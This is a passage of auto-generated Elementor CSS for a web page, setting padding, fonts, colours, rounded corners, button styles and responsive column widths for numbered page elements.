.elementor-element.elementor-element-a16794c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-a16794c > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-a16794c > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-a16794c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-a16794c > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17925 .elementor-element.elementor-element-a16794c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-137f556{padding:0px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-137f556 img{border-radius:14px 14px 14px 14px;}.elementor-17925 .elementor-element.elementor-element-c7cd08f{padding:0px 0px 20px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-c7cd08f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:28px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-08bf408:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-08bf408.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-08bf408.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-eabb664{padding:0px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-eabb664 img{border-radius:14px 14px 14px 14px;}.elementor-17925 .elementor-element.elementor-element-eac1c71{padding:0px 0px 20px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-eac1c71 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:28px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-594827a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-594827a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-594827a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-594827a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-594827a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-594827a > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-594827a > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-594827a > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-594827a > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17925 .elementor-element.elementor-element-594827a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-5392c46{padding:0px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-5392c46 img{border-radius:14px 14px 14px 14px;}.elementor-17925 .elementor-element.elementor-element-ae54582{padding:0px 0px 20px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-ae54582 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:28px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-25e0217 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-25e0217{padding:0px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-d43e802.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17925 .elementor-element.elementor-element-d43e802.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17925 .elementor-element.elementor-element-d43e802 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-dfbbcda > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-85d7c0b{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-85d7c0b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-fcc960b > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-fcc960b > .elementor-container.elementor-container{max-width:1440px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-670f949.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-670f949.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-670f949 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-670f949 > .elementor-element-populated.elementor-element-populated{padding:0px 40px 0px 145px;}body.rtl .elementor-17925 .elementor-element.elementor-element-670f949 > .elementor-element-populated.elementor-element-populated{padding:0px 145px 0px 40px;}.elementor-17925 .elementor-element.elementor-element-9cba16e{padding:0px 0px 16px 0px;}.elementor-17925 .elementor-element.elementor-element-9cba16e .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:normal;line-height:64px;letter-spacing:-1.2px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-11696c0{padding:0px 0px 32px 0px;text-align:left;}.elementor-17925 .elementor-element.elementor-element-11696c0 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:500;line-height:35px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-cdce148 .elementor-button{background-color:#04A057;font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;line-height:30px;fill:#FFFFFF;color:#FFFFFF;border-radius:29px 29px 29px 29px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-95b7c09 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-95b7c09 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-36fbe5c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-36fbe5c:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-36fbe5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCEAFF;}.elementor-17925 .elementor-element.elementor-element-36fbe5c > .elementor-container.elementor-container{max-width:1440px;}.elementor-17925 .elementor-element.elementor-element-36fbe5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-36fbe5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-613e1b6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17925 .elementor-element.elementor-element-613e1b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17925 .elementor-element.elementor-element-613e1b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-dd28247 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-172fc48{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-12665e58{padding:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-871e3ba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-871e3ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-225af1e6{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-225af1e6 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:35px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-d59f406 .elementor-button{background-color:#04A057;font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;line-height:30px;fill:#FFFFFF;color:#FFFFFF;border-radius:29px 29px 29px 29px;}.elementor-17925 .elementor-element.elementor-element-3b16469 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-3b16469:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-3b16469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#812990;}.elementor-17925 .elementor-element.elementor-element-3b16469 > .elementor-container.elementor-container{max-width:1140px;}.elementor-17925 .elementor-element.elementor-element-3b16469{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:62px 0px 62px 0px;}.elementor-17925 .elementor-element.elementor-element-3b16469 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-7d4f990.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-7d4f990.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-7d4f990 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-64d30a4{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-64d30a4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:600;line-height:60px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-bacb26f{--spacer-size:50px;}.elementor-17925 .elementor-element.elementor-element-1891046 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-ef09da7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-f8b26cd{background-color:#8B6CC0;margin:-9% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 7% 0%;border-radius:0px 0px 08px 08px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-f8b26cd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;line-height:28px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-b3912ee{--spacer-size:50px;}.elementor-17925 .elementor-element.elementor-element-4b255ab6{padding:0px 0px 32px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-4b255ab6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;line-height:28px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-6127032 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-c36c57e{background-color:#8B6CC0;margin:-9% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 3% 8% 3%;border-radius:0px 0px 08px 08px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-c36c57e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;line-height:28px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-f70e393{--spacer-size:50px;}.elementor-17925 .elementor-element.elementor-element-2e898903{padding:0px 0px 32px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-2e898903 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;line-height:28px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-0b50fa3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-a601db7{background-color:#8B6CC0;margin:-9% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 3% 16% 3%;border-radius:0px 0px 08px 08px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-a601db7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;line-height:28px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-458d3bd{--spacer-size:50px;}.elementor-17925 .elementor-element.elementor-element-35d031b2{padding:0px 0px 32px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-35d031b2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;line-height:28px;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-6d1e9a1f > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-6d1e9a1f > .elementor-container.elementor-container{max-width:1140px;}.elementor-17925 .elementor-element.elementor-element-6d1e9a1f{padding:64px 0px 64px 0px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-613fe804.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-613fe804.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-613fe804 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-613fe804 > .elementor-element-populated.elementor-element-populated{padding:0px 20px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-613fe804 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-17925 .elementor-element.elementor-element-67d85734{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-67d85734 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:600;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-ac6530d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-ac6530d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-ac6530d > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-ac6530d > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-38ad6f6 img{max-width:100%;}.elementor-17925 .elementor-element.elementor-element-9237f99 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-9237f99 > .elementor-container.elementor-container{max-width:1140px;}.elementor-17925 .elementor-element.elementor-element-9237f99{padding:60px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-cdd4aec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-cdd4aec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-cdd4aec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-b866c7c{padding:0px 0px 16px 0px;}.elementor-17925 .elementor-element.elementor-element-b866c7c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;letter-spacing:0.5px;color:#812990;}.elementor-17925 .elementor-element.elementor-element-e5e10b2{padding:0px 14px 16px 0px;}.elementor-17925 .elementor-element.elementor-element-e5e10b2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:600;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-855ae1b{padding:0px 0px 32px 0px;}.elementor-17925 .elementor-element.elementor-element-855ae1b .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:18px;font-weight:normal;line-height:28px;letter-spacing:0.5px;color:#222222;}.elementor-17925 .elementor-element.elementor-element-04a266c{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-04a266c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:28px;letter-spacing:0.5px;color:#812990;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-ed4d273.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-ed4d273.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-d9e8cc8 img{max-width:100%;border-radius:8px 8px 8px 8px;}.elementor-17925 .elementor-element.elementor-element-d8da02d > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-d8da02d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-d8da02d > .elementor-container.elementor-container{max-width:1140px;}.elementor-17925 .elementor-element.elementor-element-d8da02d{padding:60px 0px 60px 0px;}.elementor-17925 .elementor-element.elementor-element-845c1f7{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-845c1f7 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#000000;}.elementor-17925 .elementor-element.elementor-element-8cc3de1 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-e7569a7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-secondary );}.elementor-17925 .elementor-element.elementor-element-789415b img{width:100%;max-width:100%;}.elementor-17925 .elementor-element.elementor-element-7751286 .elementor-button{background-color:#F29D00;font-family:"Circular Bold", Sans-serif;font-size:22px;fill:#212121;color:#212121;border-radius:13px 13px 13px 13px;}.elementor-17925 .elementor-element.elementor-element-a1535cf > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-secondary );}.elementor-17925 .elementor-element.elementor-element-15331c2 img{width:100%;max-width:100%;}.elementor-17925 .elementor-element.elementor-element-29baa0c .elementor-button{background-color:#F29D00;font-family:"Circular Bold", Sans-serif;font-size:22px;fill:#212121;color:#212121;border-radius:13px 13px 13px 13px;}.elementor-17925 .elementor-element.elementor-element-177c5b9 .elementor-button{background-color:#F29D00;font-family:"Circular Bold", Sans-serif;font-size:22px;fill:#212121;color:#212121;border-radius:13px 13px 13px 13px;}.elementor-17925 .elementor-element.elementor-element-5828b922 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-5828b922:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-5828b922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCEAFF;}.elementor-17925 .elementor-element.elementor-element-5828b922 > .elementor-container.elementor-container{max-width:1140px;}.elementor-17925 .elementor-element.elementor-element-5828b922{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-17925 .elementor-element.elementor-element-5828b922 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-5886f974:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-5886f974.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-5886f974.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-5aaaf6e9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-5aaaf6e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-5aaaf6e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated.elementor-element-populated{padding:20px 20px 20px 20px;}body.rtl .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated.elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-3b76115e{padding:0px 0px 10px 0px;text-align:left;}.elementor-17925 .elementor-element.elementor-element-3b76115e .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:30px;font-weight:500;line-height:40px;letter-spacing:0.5px;color:#0C0C0C;}.elementor-17925 .elementor-element.elementor-element-52f7936a > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-52f7936a > .elementor-container.elementor-container{max-width:875px;}.elementor-17925 .elementor-element.elementor-element-52f7936a{padding:45px 0px 50px 0px;}.elementor-17925 .elementor-element.elementor-element-483559f0{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-483559f0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:600;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-d7ffacd > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-37761dbf > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-37761dbf:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-37761dbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#300537;}.elementor-17925 .elementor-element.elementor-element-37761dbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-37761dbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-7abfb3a8{padding:0px 140px 0px 140px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-7abfb3a8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:normal;line-height:28px;letter-spacing:0.5px;color:#FFFFFF;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-17925 .elementor-element.elementor-element-497e0ec1{width:56.049%;}.elementor-17925 .elementor-element.elementor-element-6dc951df{width:43.864%;}.elementor-17925 .elementor-element.elementor-element-65294f37{width:54.909%;}.elementor-17925 .elementor-element.elementor-element-1a1ab98{width:45.004%;}.elementor-17925 .elementor-element.elementor-element-670f949{width:54.909%;}.elementor-17925 .elementor-element.elementor-element-95b7c09{width:45.004%;}.elementor-17925 .elementor-element.elementor-element-613fe804{width:54.909%;}.elementor-17925 .elementor-element.elementor-element-ac6530d{width:45.004%;}.elementor-17925 .elementor-element.elementor-element-cdd4aec{width:54.909%;}.elementor-17925 .elementor-element.elementor-element-ed4d273{width:45.004%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17925 .elementor-element.elementor-element-497e0ec1{width:100%;}.elementor-17925 .elementor-element.elementor-element-6dc951df{width:100%;}.elementor-17925 .elementor-element.elementor-element-ae0c745{width:100%;}.elementor-17925 .elementor-element.elementor-element-7717fdc{width:100%;}.elementor-17925 .elementor-element.elementor-element-78b50a4{width:100%;}.elementor-17925 .elementor-element.elementor-element-a4d3ded{width:100%;}.elementor-17925 .elementor-element.elementor-element-0c02358{width:100%;}.elementor-17925 .elementor-element.elementor-element-115d3278{width:100%;}.elementor-17925 .elementor-element.elementor-element-84d82da{width:100%;}.elementor-17925 .elementor-element.elementor-element-65294f37{width:100%;}.elementor-17925 .elementor-element.elementor-element-1a1ab98{width:100%;}.elementor-17925 .elementor-element.elementor-element-938f2be{width:100%;}.elementor-17925 .elementor-element.elementor-element-c743018{width:100%;}.elementor-17925 .elementor-element.elementor-element-22e8ac1{width:100%;}.elementor-17925 .elementor-element.elementor-element-a0458fd{width:100%;}.elementor-17925 .elementor-element.elementor-element-ed388c0{width:100%;}.elementor-17925 .elementor-element.elementor-element-24cb846{width:100%;}.elementor-17925 .elementor-element.elementor-element-a16794c{width:100%;}.elementor-17925 .elementor-element.elementor-element-08bf408{width:100%;}.elementor-17925 .elementor-element.elementor-element-594827a{width:100%;}.elementor-17925 .elementor-element.elementor-element-d43e802{width:100%;}.elementor-17925 